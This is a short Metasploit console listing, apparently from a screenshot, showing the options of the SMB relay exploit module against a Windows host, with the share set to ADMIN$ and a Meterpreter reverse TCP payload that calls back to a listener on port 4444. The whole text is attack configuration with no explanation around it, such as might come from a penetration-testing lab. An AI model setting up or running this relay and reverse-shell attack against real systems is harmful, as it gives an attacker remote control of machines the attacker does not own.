 msf6 exploit(windows/smb/smb_relay) > options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST 172.16.5.10 no The target SMB server (leave empty for originating system)
SRVHOST 172.16.5.150 yes The local host or network interface to listen on. This must be an address on the local machine or 0
.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.5.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic